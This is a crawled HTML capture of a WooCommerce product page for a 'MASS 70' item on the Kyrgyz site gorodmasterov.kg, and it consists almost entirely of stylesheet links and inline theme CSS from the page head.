

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://gorodmasterov.kg/product/mass-70-bukle-grafitbukle-grafit-steel-2050860-960/
body_size: 181114
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
<head>
		<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />	
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script><title>MASS 70 (Букле графит,Букле графит Steel 2050*860/960) &#8212; Город мастеров</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Город мастеров &raquo; Лента" href="http://gorodmasterov.kg/feed/" />
<link rel="alternate" type="application/rss+xml" title="Город мастеров &raquo; Лента комментариев" href="http://gorodmasterov.kg/comments/feed/" />
	
			<meta name="theme-color" content="#520F02">
		<link rel='stylesheet' id='chaty-front-css-css'  href='http://gorodmasterov.kg/wp-content/plugins/chaty/css/chaty-front.min.css?ver=1623437952' type='text/css' media='all' />
<style id='chaty-front-css-inline-css' type='text/css'>
                                #wechat-qr-code{right: {104}px; left:auto;}
                                .chaty-widget-is a{display: block; margin:0; padding:0;border-radius: 50%;-webkit-border-radius: 50%;-moz-border-radius: 50%; }
                .chaty-widget-is svg{margin:0; padding:0;}
                .chaty-main-widget { display: none; }
                .chaty-in-desktop .chaty-main-widget.is-in-desktop { display: block; }
                .chaty-in-mobile .chaty-main-widget.is-in-mobile { display: block; }
                .chaty-widget.hide-widget { display: none !important; }
                .chaty-widget, .chaty-widget .get, .chaty-widget .get a { width: 62px }
                .facustom-icon { width: 54px; line-height: 54px; height: 54px; font-size: 27px; }
                .chaty-widget-is a { width: 54px; height: 54px; }
                                                .facustom-icon.chaty-btn-phone {background-color: #49e670}
                .chaty-phone .color-element {fill: #49e670; background: #49e670}
                                /*.chaty-widget-i-title.hide-it { display: none !important; }*/
                body div.chaty-widget.hide-widget { display: none !important; }
            .i-trigger .chaty-widget-i-title, .chaty-widget-i .chaty-widget-i-title {color:#006de0 !important; background:#ffffff !important;}.i-trigger .chaty-widget-i-title p, .chaty-widget-i.chaty-main-widget .chaty-widget-i-title p {color:#006de0 !important; background:#ffffff !important;}.i-trigger .chaty-widget-i:not(.no-tooltip):before, .chaty-widget-i.chaty-main-widget:before { border-color: transparent transparent transparent #ffffff !important;}.chaty-widget.chaty-widget-is-right .i-trigger .i-trigger-open.chaty-widget-i:before, .chaty-widget.chaty-widget-is-right .chaty-widget-i:before { border-color: transparent #ffffff transparent transparent !important;}.chaty-widget.chaty-widget-is-right .i-trigger .chaty-widget-i:before, .chaty-widget.chaty-widget-is-right .chaty-widget-i:before {border-color: transparent #ffffff transparent transparent !important; }
</style>
<link rel='stylesheet' id='wp-block-library-css'  href='http://gorodmasterov.kg/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='http://gorodmasterov.kg/wp-includes/css/dist/block-library/theme.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='http://gorodmasterov.kg/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='http://gorodmasterov.kg/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://gorodmasterov.kg/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='kapee-ext-front-css'  href='http://gorodmasterov.kg/wp-content/plugins/kapee-extensions/assets/css/kapee-front.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://gorodmasterov.kg/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.3.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='photoswipe-css'  href='http://gorodmasterov.kg/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=4.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='http://gorodmasterov.kg/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=4.7.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,600,700,800,300italic,400italic,600italic,700italic,800italic&#038;display=swap&#038;ver=1617966687" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,600,700,800,300italic,400italic,600italic,700italic,800italic&#038;display=swap&#038;ver=1617966687" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,600,700,800,300italic,400italic,600italic,700italic,800italic&#038;display=swap&#038;ver=1617966687" /></noscript><link rel='stylesheet' id='kapee-style-css'  href='http://gorodmasterov.kg/wp-content/themes/kapee/style.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='http://gorodmasterov.kg/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='kapee-default-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C700%2C700i%2C900%2C900i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='http://gorodmasterov.kg/wp-content/themes/kapee/assets/css/third/bootstrap.min.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='kapee-woocommerce-css'  href='http://gorodmasterov.kg/wp-content/themes/kapee/assets/css/third/woocommerce.css?ver=3.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://gorodmasterov.kg/wp-content/themes/kapee/assets/css/third/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='kapee-fonts-css'  href='http://gorodmasterov.kg/wp-content/themes/kapee/assets/css/third/kapee-font.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-css'  href='http://gorodmasterov.kg/wp-content/themes/kapee/assets/css/third/simple-line-icons.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='http://gorodmasterov.kg/wp-content/themes/kapee/assets/css/third/owl.carousel.min.css?ver=2.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='http://gorodmasterov.kg/wp-content/themes/kapee/assets/css/third/slick.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='http://gorodmasterov.kg/wp-content/themes/kapee/assets/css/third/animate.min.css?ver=3.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='http://gorodmasterov.kg/wp-content/themes/kapee/assets/css/third/magnific-popup.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='kapee-base-css'  href='http://gorodmasterov.kg/wp-content/themes/kapee/assets/css/style.css?ver=1.2.4' type='text/css' media='all' />
<style id='kapee-base-inline-css' type='text/css'>

				
		/* Input Font */
		text,
		select, 
		textarea,
		number{
			font-family: Open Sans, sans-serif;
		}
		
		/* Placeholder Font */
		::-webkit-input-placeholder {
		   font-family: Open Sans, sans-serif;
		}
		:-moz-placeholder { /* Firefox 18- */
		  font-family: Open Sans, sans-serif;
		}
		::-moz-placeholder {  /* Firefox 19+ */
		   font-family: Open Sans, sans-serif;
		}
		:-ms-input-placeholder {
		   font-family: Open Sans, sans-serif;
		}
		
		/* 
		* page width
		*/
		.wrapper-boxed .site-wrapper, 
		.site-wrapper .container, 
		.wrapper-boxed .header-sticky{
			max-width:1200px;
		}
		.kapee-site-preloader {
			background-color:#24a3b5;
			background-image: url();
		}
		
		/**
		 * Site Logos Width
		 */
		.header-logo .logo,
		.header-logo .logo-light{
			max-width:126px;
		}
		.header-logo .sticky-logo{
			max-width:98px;
		}
		.header-logo .mobile-logo{
			max-width:86px;
		}
		@media (max-width:991px){
			.header-logo .logo,
			.header-logo .logo-light,
			.header-logo .mobile-logo{
				max-width:86px;
			}
		}
		
		/* 
		* Body color Scheme 
		*/
		body{
			color: #353535;
		}		
		
		select option,
		.kapee-ajax-search .search-field, 
		.kapee-ajax-search .product_cat,
		.products .product-cats a,
		.products:not(.product-style-2) .whishlist-button  a:before,
		.products.list-view .whishlist-button  a:before,
		.products .woocommerce-loop-category__title .product-count,
		.woocommerce div.product .kapee-breadcrumb,
		.woocommerce div.product .kapee-breadcrumb a,
		.product_meta > span span,
		.product_meta > span a,
		.multi-step-checkout .panel-heading,
		.kapee-tabs.tabs-classic .nav-tabs .nav-link,
		.kapee-tour.tour-classic .nav-tabs .nav-link,
		.kapee-accordion[class*="accordion-icon-"] .card-title a:after,
		.woocommerce table.wishlist_table tr td.product-remove a:before,
		.slick-slider button.slick-arrow,
		.owl-carousel .owl-nav button[class*="owl-"],
		.owl-nav-arrow .owl-carousel .owl-nav button[class*="owl-"],
		.owl-nav-arrow .owl-carousel .owl-nav button[class*="owl-"]:hover,
		.mobile-menu-wrapper ul.mobile-main-menu li.menu-item-has-children > .menu-toggle{
			color: #353535;
		}
		
		/* Link Colors */
		a,
		label,
		thead th,
		.kapee-dropdown ul.sub-dropdown li a,
		div[class*="wpml-ls-legacy-dropdown"] .wpml-ls-sub-menu a,
		div[class*="wcml-dropdown"] .wcml-cs-submenu li a, 
		.woocommerce-currency-switcher-form .dd-options a.dd-option,
		.header-topbar ul li li a, 
		.header-topbar ul li li a:not([href]):not([tabindex]),
		.header-myaccount .myaccount-items li a,
		.search-results-wrapper .autocomplete-suggestions,
		.trending-search-results,
		.kapee-ajax-search .trending-search-results ul li a, 
		.trending-search-results .recent-search-title,
		.trending-search-results .trending-title,
		.entry-date,
		.format-link .entry-content a,
		.woocommerce .widget_price_filter .price_label span,
		.woocommerce-or-login-with,
		.products-header .product-show span,
		.fancy-rating-summery .rating-avg,
		.rating-histogram .rating-star,
		div.product p.price, 
		div.product span.price,
		.product-buttons a:before,
		.whishlist-button a:before,
		.product-buttons a.compare:before,
		.woocommerce div.summary a.compare,
		.woocommerce div.summary .countdown-box .product-countdown > span span,
		.woocommerce div.summary .price-summary span,
		.woocommerce div.summary .product-offers-list .product-offer-item,
		.woocommerce div.summary .product_meta > span,
		.quantity input[type="button"],
		.woocommerce div.summary-inner > .product-share .share-label,
		.woocommerce div.summary .items-total-price-button .item-price,
		.woocommerce div.summary .items-total-price-button .items-price,
		.woocommerce div.summary .items-total-price-button .total-price,
		.woocommerce-tabs .woocommerce-Tabs-panel--seller ul li span:not(.details),
		.single-product-page > .kapee-bought-together-products .items-total-price-button .item-price,
		.single-product-page > .kapee-bought-together-products .items-total-price-button .items-price,
		.single-product-page > .kapee-bought-together-products .items-total-price-button .total-price ,
		.single-product-page > .woocommerce-tabs .items-total-price-button .item-price,
		.single-product-page > .woocommerce-tabs .items-total-price-button .items-price,
		.single-product-page > .woocommerce-tabs .items-total-price-button .total-price,
		.woocommerce-cart .cart-totals .cart_totals tr th,
		.wcppec-checkout-buttons__separator,
		.multi-step-checkout  .user-info span:last-child,
		.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link, 
		.tabs-layout.tabs-normal .nav-tabs .nav-link.active,
		.kapee-tabs.tabs-classic .nav-tabs .nav-link.active,
		.kapee-tour.tour-classic .nav-tabs .nav-link.active,
		.kapee-accordion.accordion-outline .card-header a,
		.kapee-accordion.accordion-outline .card-header a:after,
		.kapee-accordion.accordion-pills .card-header a,
		.wishlist_table .product-price,
		.mfp-close-btn-in .mfp-close,
		.woocommerce ul.cart_list li span.amount, 
		.woocommerce ul.product_list_widget li span.amount,
		.gallery-caption,
		.mobile-menu-wrapper ul.mobile-main-menu li > a{
			color: #333333;
		}
		
		/* Link Hove Colors */
		a:hover,
		.header-topbar .header-col ul li li:hover a,
		.header-myaccount .myaccount-items li:hover a,
		.header-myaccount .myaccount-items li i,
		.kapee-ajax-search  .trending-search-results ul li:hover a,
		.mobile-menu-wrapper ul.mobile-main-menu li > a:hover, 
		.mobile-menu-wrapper ul.mobile-main-menu li.active > a, 
		.mobile-topbar-wrapper span a:hover,
		.products .product-cats a:hover,
		.woocommerce div.summary a.compare:hover,
		.format-link .entry-content a:hover{
			color: #2d7ae5;
		}
		
		/* Primary Colors */		
		.ajax-search-style-3 .search-submit, 
		.ajax-search-style-4 .search-submit,
		.customer-support::before,
		.kapee-pagination .next, 
		.kapee-pagination .prev,
		.woocommerce-pagination .next,
		.woocommerce-pagination .prev,
		.fancy-square-date .entry-date .date-day,
		.entry-post .post-highlight,
		.read-more-btn, 
		.read-more-btn .more-link,
		.read-more-button-fill .read-more-btn .more-link,
		.post-navigation a:hover .nav-title,
		.nav-archive:hover a,
		.format-link .entry-link:before,
		.format-quote .entry-quote:before,
		.format-quote .entry-quote:after,
		blockquote cite,
		blockquote cite a,
		.comment-reply-link,
		.widget .maxlist-more a,
		.widget_calendar tbody td a,
		.widget_calendar tfoot td a,
		.portfolio-post-loop .categories, 
		.portfolio-post-loop .categories a,
		.woocommerce  form .woocommerce-rememberme-lost_password label,
		.woocommerce  form .woocommerce-rememberme-lost_password a,
		.woocommerce-new-signup .button,
		.widget_shopping_cart .total .amount,
		.products-header .products-view a.active,
		.products .product-wrapper:hover .product-title a,
		.products:not(.product-style-2) .whishlist-button .yith-wcwl-wishlistaddedbrowse a:before,
		.products:not(.product-style-2) .whishlist-button .yith-wcwl-wishlistexistsbrowse a:before,
		.products.list-view .whishlist-button .yith-wcwl-wishlistaddedbrowse a:before,
		.products.list-view .whishlist-button .yith-wcwl-wishlistexistsbrowse a:before,
		.woocommerce div.product .kapee-breadcrumb a:hover,
		.woocommerce div.summary .countdown-box .product-countdown > span,
		.woocommerce div.product div.summary .sold-by a,
		.woocommerce-tabs .woocommerce-Tabs-panel--seller ul li.seller-name span.details a,
		.products .product-category.category-style-1:hover .woocommerce-loop-category__title,
		.woocommerce div.summary .product-term-text,
		.tab-content-wrap .accordion-title.open,
		.tab-content-wrap .accordion-title.open:after,
		table.shop_table td .amount,
		.woocommerce-cart .cart-totals .shipping-calculator-button,
		.woocommerce-MyAccount-navigation li a::before,
		.woocommerce-account .addresses .title .edit,
		.woocommerce-Pagination a.button,
		.woocommerce table.my_account_orders .woocommerce-orders-table__cell-order-number a,
		.woocommerce-checkout .woocommerce-info .showcoupon,
		.multi-step-checkout .panel.completed .panel-title:after,
		.multi-step-checkout .panel-title .step-numner,
		.multi-step-checkout .logged-in-user-info .user-logout,
		.multi-step-checkout .panel-heading .edit-action,
		.kapee-testimonials.image-middle-center .testimonial-description:before,
		.kapee-testimonials.image-middle-center .testimonial-description:after,
		.products-and-categories-box .section-title h3,
		.categories-sub-categories-box .sub-categories-content .show-all-cate a,
		.categories-sub-categories-vertical .show-all-cate a,
		.kapee-tabs.tabs-outline .nav-tabs .nav-link.active,
		.kapee-tour.tour-outline .nav-tabs .nav-link.active,
		.kapee-accordion.accordion-outline .card-header a:not(.collapsed),
		.kapee-accordion.accordion-outline .card-header a:not(.collapsed):after,
		.kapee-button .btn-style-outline.btn-color-primary,
		.kapee-button .btn-style-link.btn-color-primary,
		.mobile-nav-tabs li.active{
			color: #520F02;
		}

		/* Primary Inverse Colors */
		input[type="checkbox"]::before,
		.header-cart-count, 
		.header-wishlist-count,		
		.minicart-header .minicart-title,
		.minicart-header .close-sidebar:before,
		.page-numbers.current,
		.page-links > span.current .page-number,
		.entry-date .date-year,
		.fancy-box2-date .entry-date,
		.post-share .meta-share-links .kapee-social a,
		.read-more-button .read-more-btn .more-link,
		.read-more-button-fill .read-more-btn .more-link:hover,
		.format-link .entry-link a,
		.format-quote .entry-quote,
		.format-quote .entry-quote .quote-author a,
		.widget .tagcloud a:hover,
		.widget .tagcloud a:focus,
		.widget.widget_tag_cloud a:hover,
		.widget.widget_tag_cloud a:focus,
		.wp_widget_tag_cloud a:hover,
		.wp_widget_tag_cloud a:focus,		
		.back-to-top,
		.kapee-posts-lists .post-categories a,
		.kapee-recent-posts .post-categories a,
		.widget.widget_layered_nav li.chosen a:after,
		.widget.widget_rating_filter li.chosen a:after,
		.filter-categories a.active,
		.portfolio-post-loop .action-icon a:before,
		.portfolio-style-3 .portfolio-post-loop .entry-content-wrapper .categories, 
		.portfolio-style-3 .portfolio-post-loop .entry-content-wrapper a, 
		.portfolio-style-4 .portfolio-post-loop .entry-content-wrapper .categories, 
		.portfolio-style-4 .portfolio-post-loop .entry-content-wrapper a, 
		.portfolio-style-5 .portfolio-post-loop .entry-content-wrapper .categories, 
		.portfolio-style-5 .portfolio-post-loop .entry-content-wrapper a, 
		.portfolio-style-6 .portfolio-post-loop .entry-content-wrapper .categories, 
		.portfolio-style-6 .portfolio-post-loop .entry-content-wrapper a, 
		.portfolio-style-7 .portfolio-post-loop .entry-content-wrapper .categories, 
		.portfolio-style-7 .portfolio-post-loop .entry-content-wrapper a,
		.customer-login-left,
		.customer-signup-left,
		.customer-login-left h2,
		.customer-signup-left h2,
		.products .product-image .product-countdown > span,
		.products .product-image .product-countdown > span > span,
		.products.product-style-1.grid-view .product-buttons  a:before,
		.products:not(.product-style-1):not(.product-style-2).grid-view .cart-button a:before,
		.woocommerce-account .user-info .display-name,
		.multi-step-checkout .panel.active .panel-heading,
		.multi-step-checkout .checkout-next-step a,
		.kapee-team.image-top-with-box .color-scheme-inherit .member-info,
		.kapee-team.image-top-with-box-2 .color-scheme-inherit .member-info,
		.kapee-team.image-top-with-box .color-scheme-inherit .member-info h3,
		.kapee-team.image-top-with-box-2 .color-scheme-inherit .member-info h3,
		.kapee-team .color-scheme-inherit .member-social a,
		.kapee-team.image-middle-swap-box .color-scheme-inherit .flip-front,
		.kapee-team.image-middle-swap-box .color-scheme-inherit .flip-front h3,
		.kapee-team.image-middle-swap-box .color-scheme-inherit .member-info,
		.kapee-team.image-middle-swap-box .color-scheme-inherit .member-info h3,
		.kapee-team.image-bottom-overlay .color-scheme-inherit .member-info
		.kapee-team.image-bottom-overlay .color-scheme-inherit .member-info h3,
		.kapee-tabs.tabs-pills .nav-tabs .nav-link.active,
		.kapee-tour.tour-pills .nav-tabs .nav-link.active,
		.kapee-accordion.accordion-pills .card-header a:not(.collapsed),
		.kapee-accordion.accordion-pills .card-header a:not(.collapsed):after,
		.kapee-social.icons-theme-colour a:hover,
		.owl-carousel .owl-nav button[class*="owl-"]:hover,
		.slick-slider .slick-arrow:hover,		
		.kapee-button .btn-style-outline.btn-color-primary:hover,
		.mobile-menu-header a,
		#yith-wcwl-popup-message,
		.mobile-menu-header a:hover{
			color: #FFFFFF;
		}
		.woocommerce-new-signup .button,
		.kapee-video-player .video-play-btn,
		.mobile-nav-tabs li.active{
			background-color: #FFFFFF;
		}
		
		/* Primary Background Colors */
		input[type="radio"]::before,
		input[type="checkbox"]::before,
		.header-cart-count, 
		.header-wishlist-count,
		.minicart-header,
		.page-numbers.current,
		.page-links > span.current .page-number,
		.entry-date .date-year,
		.fancy-box2-date .entry-date,
		.entry-meta .meta-share-links,
		.read-more-button .read-more-btn .more-link,
		.read-more-button-fill .read-more-btn .more-link:hover,
		.format-link .entry-link,
		.format-quote .entry-quote,
		.related.posts > h3:after,
		.related.portfolios > h3:after,
		.comment-respond > h3:after, 
		.comments-area > h3:after, 
		.portfolio-entry-summary h3:after,
		.widget-title-bordered-short .widget-title::before,
		.widget-title-bordered-full .widget-title::before,
		.widget .tagcloud a:hover,
		.widget .tagcloud a:focus,
		.widget.widget_tag_cloud a:hover,
		.widget.widget_tag_cloud a:focus,
		.wp_widget_tag_cloud a:hover,
		.wp_widget_tag_cloud a:focus,		
		.back-to-top,
		.kapee-posts-lists .post-categories a,
		.kapee-recent-posts .post-categories a,
		.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
		.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
		.widget.widget_layered_nav li.chosen a:before,
		.widget.widget_rating_filter li.chosen a:before,
		.filter-categories a.active,		
		.customer-login-left,
		.customer-signup-left,
		.products.product-style-1.grid-view .product-buttons .whishlist-button  a,
		.products.product-style-1.grid-view .product-buttons .compare-button a, 
		.products.product-style-1.grid-view .product-buttons .quickview-button a,
		.products:not(.product-style-2).grid-view .product-buttons .cart-button a,
		.products.list-view .product-buttons .cart-button a,
		.products .product-image .product-countdown.is-countdown,
		.tabs-layout .tabs li:after,
		section.related > h2::after,
		section.upsells > h2::after,
		div.cross-sells > h2::after,
		section.recently-viewed > h2::after,
		.woocommerce-account .kapee-user-profile,
		.multi-step-checkout .panel.active .panel-heading,
		.kapee-countdown.countdown-box .product-countdown > span,
		.tabs-layout.tabs-line .nav-tabs .nav-link::after,
		.kapee-team.image-top-with-box-2 .member-info,
		.kapee-team.image-middle-swap-box .member-info,
		.kapee-team.image-top-with-box .member-info,
		.kapee-team.image-middle-swap-box .flip-front,
		.kapee-team.image-bottom-overlay .member-info,
		.kapee-team.image-bottom-overlay .member-info::before, 
		.kapee-team.image-bottom-overlay .member-info::after,
		.kapee-video-player .video-wrapper:hover .video-play-btn,
		.kapee-tabs.tabs-line .nav-tabs .nav-link::after,
		.kapee-tabs.tabs-pills .nav-tabs .nav-link.active,
		.kapee-tour.tour-line .nav-tabs .nav-link::after,
		.kapee-tour.tour-pills .nav-tabs .nav-link.active,
		.kapee-accordion.accordion-pills .card-header a:not(.collapsed),
		.kapee-social.icons-theme-colour a:hover,
		.owl-carousel .owl-nav button[class*="owl-"]:hover,
		.owl-carousel .owl-dots .owl-dot.active span,
		.slick-slider .slick-arrow:hover,
		.kapee-button .btn-style-flat.btn-color-primary,
		.kapee-button .btn-style-outline.btn-color-primary:hover,
		#yith-wcwl-popup-message,
		.mobile-menu-header,
		.slick-slider .slick-dots li.slick-active button{
			background-color: #520F02;
		}
						
		/* Site Wrapper Background Colors */
		.kapee-dropdown ul.sub-dropdown,
		div[class*="wpml-ls-legacy-dropdown"] .wpml-ls-sub-menu,
		div[class*="wcml-dropdown"] .wcml-cs-submenu,
		.woocommerce-currency-switcher-form .dd-options,
		.header-mini-search .kapee-mini-ajax-search,
		.entry-content-wrapper,
		.myaccount-items,
		.search-results-wrapper .autocomplete-suggestions, 
		.trending-search-results,
		.entry-content-wrapper,
		.entry-date,
		.entry-post .post-highlight span:before,
		.woocommerce .widget_price_filter .ui-slider .ui-slider-handle::after,
		.widget.widget_layered_nav li a:before,
		.widget.widget_rating_filter li a:before,
		.widget.kapee_widget_product_sorting li.chosen a:after,
		.widget.kapee_widget_price_filter_list li.chosen a:after,
		.widget.kapee_widget_product_sorting li.chosen a:after,
		.widget.kapee_widget_price_filter_list li.chosen a:after,
		.kapee-login-signup, 
		.kapee-signin-up-popup,
		.minicart-slide-wrapper,
		.fancy-rating-summery,
		.product-style-2.grid-view .product-buttons a,
		.products.product-style-4.grid-view div.product:hover .product-info,
		.products.product-style-4.grid-view div.product:hover .product-variations,
		.products.product-style-5.grid-view  .product-buttons-variations,
		.products:not(.product-style-5):not(.list-view)  .product-variations,
		.kapee-quick-view,
		.woocommerce div.product div.images .woocommerce-product-gallery__trigger,
		.woocommerce-product-gallery .product-video-btn a,
		.product-navigation-share .kapee-social,
		.product-navigation .product-info-wrap,
		.woocommerce div.summary .countdown-box .product-countdown > span,
		.woocommerce div.summary .price-summary,
		.woocommerce div.summary .product-term-detail,
		.kapee-product-sizechart,
		.kapee-bought-together-products .kapee-out-of-stock,
		.multi-step-checkout .panel-title.active .step-numner,
		.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link, 
		.tabs-layout.tabs-normal .nav-tabs .nav-link.active,
		.kapee-tabs.tabs-classic .nav-tabs .nav-link.active,
		.kapee-tabs.tabs-classic .nav-tabs + .tab-content,
		.kapee-tour.tour-classic .nav-tabs .nav-link.active,
		.kapee-tour.tour-classic .nav-tabs + .tab-content .tab-pane,
		.slick-slider button.slick-arrow,
		.owl-carousel .owl-nav button[class*="owl-"],
		.kapee-canvas-sidebar,
		.mobile-menu-wrapper,
		.kapee-mobile-navbar{
			background-color:#ffffff;
		}
		
		select option{
			background-color:#ffffff;
		}
		
		.header-topbar ul li li:hover a,
		.search-results-wrapper .autocomplete-selected,
		.trending-search-results ul li:hover a,
		.header-myaccount .myaccount-items li:hover a,
		.kapee-navigation ul.sub-menu > li:hover > a,
		.minicart-slide-wrapper .mini_cart_item:hover,
		.woocommerce-MyAccount-navigation li.is-active a,
		.woocommerce-MyAccount-navigation li:hover a{
			background-color:#F5FAFF;
		}
		
		.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,
		.owl-carousel .owl-dots .owl-dot span{
			background-color:#e9e9e9;
		}
		
		/* Hex RBG Color*/
		.portfolio-post-loop .post-thumbnail:after{
			background-color: rgba(82,15,2,0.4);
		}
		.portfolio-style-4 .portfolio-post-loop .post-thumbnail:after, 
		.portfolio-style-5 .portfolio-post-loop .post-thumbnail:after, 
		.portfolio-style-6 .portfolio-post-loop .post-thumbnail:after, 
		.portfolio-style-7 .portfolio-post-loop .post-thumbnail:after{
			background-color: rgba(82,15,2,0.7);
		}
		.portfolio-post-loop .action-icon a:hover:before,		
		.portfolio-style-3 .portfolio-post-loop .entry-content-wrapper,
		.portfolio-style-3 .portfolio-post-loop .action-icon a:hover:before{
			background-color: rgba(82,15,2,1);
		}
		
		/* Site Border */
		fieldset,
		input[type="text"],
		input[type="email"],
		input[type="url"],
		input[type="password"],
		input[type="search"],
		input[type="number"],
		input[type="tel"],
		input[type="range"],
		input[type="date"],
		input[type="month"],
		input[type="week"],
		input[type="time"],
		input[type="datetime"],
		input[type="datetime-local"],
		input[type="color"],
		textarea,
		select,
		input[type="checkbox"], 
		input[type="radio"],
		.exclamation-mark:before,
		.question-mark:before,
		.select2-container--default .select2-selection--multiple, 
		.select2-container--default .select2-selection--single,
		tr,
		.tag-social-share .single-tags a,
		.widget .tagcloud a,
		.widget.widget_tag_cloud a,
		.wp_widget_tag_cloud a,
		.widget_calendar table, 
		.widget_calendar caption, 
		.widget_calendar td,
		.widget div[class*="wpml-ls-legacy-dropdown"] a.wpml-ls-item-toggle,
		.widget div[class*="wcml-dropdown"] .wcml-cs-item-toggle, 
		.widget .woocommerce-currency-switcher-form .dd-select .dd-selected,
		.widget.widget_layered_nav li a:before,
		.widget.widget_rating_filter li a:before,
		.products:not(.product-style-1):not(.product-style-2)  .product-buttons .compare-button a,
		.products.list-view  .product-buttons .compare-button a,
		.products:not(.product-style-1):not(.product-style-2)  .product-buttons .quickview-button a,
		.products.list-view  .product-buttons .quickview-button a,
		.woocommerce-product-gallery .product-gallery-image,
		.product-gallery-thumbnails .slick-slide,
